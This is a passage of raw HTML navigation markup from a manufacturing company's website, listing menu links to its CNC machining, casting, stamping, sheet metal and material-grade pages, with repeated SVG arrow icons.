                </svg></span><span class="menu-text">CNC Machining Brass</span></a></li>		<li id="menu-item-4534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4534"><a href="https://www.etcnbusiness.com/cnc-aluminum-machining/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Aluminum Machining</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-3645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3645 astra-megamenu-li content-width-mega"><a href="https://www.etcnbusiness.com/other-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Other Services<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="astra-megamenu sub-menu astra-mega-menu-width-content astra-megamenu-has-divider ast-hidden">
	<li id="menu-item-3649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3649 menu-item-heading"><a href="https://www.etcnbusiness.com/metal-stamping/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Metal Stamping<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://www.etcnbusiness.com/stretch-forming-3/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Stretch Forming</span></a></li>		<li id="menu-item-3651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3651"><a href="https://www.etcnbusiness.com/progressive-die-stamping/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Progressive Die Stamping</span></a></li>	</ul>
</li>	<li id="menu-item-3646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3646 menu-item-heading"><a href="https://www.etcnbusiness.com/casting-parts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Casting Parts<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://www.etcnbusiness.com/die-casting/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Die Casting</span></a></li>		<li id="menu-item-3647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3647"><a href="https://www.etcnbusiness.com/gravity-casting/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Gravity Casting​</span></a></li>	</ul>
</li>	<li id="menu-item-3652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3652 menu-item-heading"><a href="https://www.etcnbusiness.com/sheet-metal-fabrication/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Sheet Metal Fabrication<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://www.etcnbusiness.com/cnc-punching/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Punching</span></a></li>		<li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://www.etcnbusiness.com/sheet-metal-bending/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Sheet Metal Bending</span></a></li>		<li id="menu-item-3655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3655"><a href="https://www.etcnbusiness.com/welding-service/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Welding Service</span></a></li>		<li id="menu-item-3656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656"><a href="https://www.etcnbusiness.com/cnc-metal-spinning/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Metal Spinning</span></a></li>		<li id="menu-item-3657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3657"><a href="https://www.etcnbusiness.com/sheet-metal-cutting/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Sheet Metal Cutting</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-3861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3861"><a href="https://www.etcnbusiness.com/support-centers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Support Centers<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.etcnbusiness.com/about-us/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">About us</span></a></li>	<li id="menu-item-3659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3659"><a href="https://www.etcnbusiness.com/contact/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Contact</span></a></li>	<li id="menu-item-4021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4021"><a href="https://www.etcnbusiness.com/blog/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Blog</span></a></li></ul>
</li></ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="ast-desktop-site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="site-navigation ast-flex-grow-1 navigation-accessibility" aria-label="Site Navigation"><div id="ast-desktop-toggle-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="page_item page-item-4378 menu-item"><a href="https://www.etcnbusiness.com/3d-printing-prototyping-service-2/" class="menu-link">3d Printing Prototyping Service</a></li><li class="page_item page-item-3527 menu-item"><a href="https://www.etcnbusiness.com/about-us/" class="menu-link">About us</a></li><li class="page_item page-item-3984 menu-item"><a href="https://www.etcnbusiness.com/blog/" class="menu-link">Blog</a></li><li class="page_item page-item-2869 menu-item"><a href="https://www.etcnbusiness.com/casting-parts/" class="menu-link">Casting Parts</a></li><li class="page_item page-item-6295 menu-item"><a href="https://www.etcnbusiness.com/china-metal-parts/" class="menu-link">china metal parts</a></li><li class="page_item page-item-6425 menu-item"><a href="https://www.etcnbusiness.com/china-sheet-metal/" class="menu-link">china sheet metal</a></li><li class="page_item page-item-4026 menu-item"><a href="https://www.etcnbusiness.com/cnc-aluminum-machining/" class="menu-link">CNC Aluminum Machining</a></li><li class="page_item page-item-2530 menu-item"><a href="https://www.etcnbusiness.com/cnc-boring/" class="menu-link">CNC Boring</a></li><li class="page_item page-item-2705 menu-item"><a href="https://www.etcnbusiness.com/cnc-grinding/" class="menu-link">CNC Grinding</a></li><li class="page_item page-item-5318 menu-item"><a href="https://www.etcnbusiness.com/cnc-laser-cutting-services/" class="menu-link">CNC Laser Cutting Services</a></li><li class="page_item page-item-4957 menu-item"><a href="https://www.etcnbusiness.com/cnc-machining-abs/" class="menu-link">CNC Machining ABS</a></li><li class="page_item page-item-5041 menu-item"><a href="https://www.etcnbusiness.com/cnc-machining-nylon/" class="menu-link">CNC Machining Nylon</a></li><li class="page_item page-item-6415 menu-item"><a href="https://www.etcnbusiness.com/cnc-machining-parts-china/" class="menu-link">CNC Machining Parts China</a></li><li class="page_item page-item-4799 menu-item"><a href="https://www.etcnbusiness.com/cnc-machining-polycarbonate/" class="menu-link">CNC machining polycarbonate</a></li><li class="page_item page-item-1816 menu-item"><a href="https://www.etcnbusiness.com/cnc-machining-service-china/" class="menu-link">CNC Machining Service China</a></li><li class="page_item page-item-3838 menu-item"><a href="https://www.etcnbusiness.com/docs/" class="menu-link">Cnc Machining Technology Research</a></li><li class="page_item page-item-5204 menu-item"><a href="https://www.etcnbusiness.com/cnc-machining-teflon/" class="menu-link">CNC Machining Teflon</a></li><li class="page_item page-item-4527 menu-item"><a href="https://www.etcnbusiness.com/cnc-metal-machining/" class="menu-link">CNC Metal Machining</a></li><li class="page_item page-item-3318 menu-item"><a href="https://www.etcnbusiness.com/cnc-metal-spinning/" class="menu-link">CNC Metal Spinning</a></li><li class="page_item page-item-3357 menu-item"><a href="https://www.etcnbusiness.com/cnc-punching/" class="menu-link">CNC Punching</a></li><li class="page_item page-item-2390 menu-item"><a href="https://www.etcnbusiness.com/cnc-turning-2/" class="menu-link">CNC Turning</a></li><li class="page_item page-item-6481 menu-item"><a href="https://www.etcnbusiness.com/cnc-turning-china/" class="menu-link">CNC turning china</a></li><li class="page_item page-item-10467 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/" class="menu-link">Complete Guide to CNC Machining<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button><ul class='children sub-menu'><li class="page_item page-item-11428 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/aluminium-cnc-service/" class="menu-link">Aluminium CNC Service<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12095 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/aluminium-cnc-service/aluminum-2024/" class="menu-link">Aluminum 2024</a></li><li class="page_item page-item-11986 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/aluminium-cnc-service/aluminum-6061-t6/" class="menu-link">Aluminum 6061 T6</a></li><li class="page_item page-item-12133 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/aluminium-cnc-service/aluminum-6063/" class="menu-link">Aluminum 6063</a></li><li class="page_item page-item-12036 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/aluminium-cnc-service/aluminum-7075/" class="menu-link">Aluminum 7075</a></li></ul></li><li class="page_item page-item-4536 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-brass/" class="menu-link">CNC Machining Brass<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12887 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-brass/brass-c260/" class="menu-link">Brass C260</a></li><li class="page_item page-item-12900 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-brass/brass-c360/" class="menu-link">Brass C360</a></li><li class="page_item page-item-12917 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-brass/brass-c464/" class="menu-link">Brass C464</a></li></ul></li><li class="page_item page-item-4627 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cncmachining-copper/" class="menu-link">CNC Machining Copper<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12853 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cncmachining-copper/copper-c101/" class="menu-link">Copper C101</a></li><li class="page_item page-item-12867 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cncmachining-copper/copper-c110/" class="menu-link">Copper C110</a></li><li class="page_item page-item-12877 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cncmachining-copper/copper-c360/" class="menu-link">Copper C360</a></li></ul></li><li class="page_item page-item-4028 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-plastics/" class="menu-link">CNC Machining Plastics<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12928 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-plastics/acetal-plastics/" class="menu-link">Acetal Plastics</a></li><li class="page_item page-item-12939 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-plastics/plastics-nylon/" class="menu-link">Plastics Nylon</a></li><li class="page_item page-item-12949 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-plastics/polycarbonate-plastics/" class="menu-link">Polycarbonate Plastics</a></li><li class="page_item page-item-12959 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-plastics/pvc-plastics/" class="menu-link">PVC Plastics</a></li></ul></li><li class="page_item page-item-4718 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/" class="menu-link">CNC machining steel<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12143 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/steel-1018/" class="menu-link">Steel 1018</a></li><li class="page_item page-item-12291 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/steel-1045/" class="menu-link">Steel 1045</a></li><li class="page_item page-item-12388 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/steel-4140/" class="menu-link">Steel 4140</a></li><li class="page_item page-item-12331 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/steel-a36/" class="menu-link">Steel A36</a></li></ul></li><li class="page_item page-item-4175 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/stainless-steel-parts/" class="menu-link">Stainless Steel Machining<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" 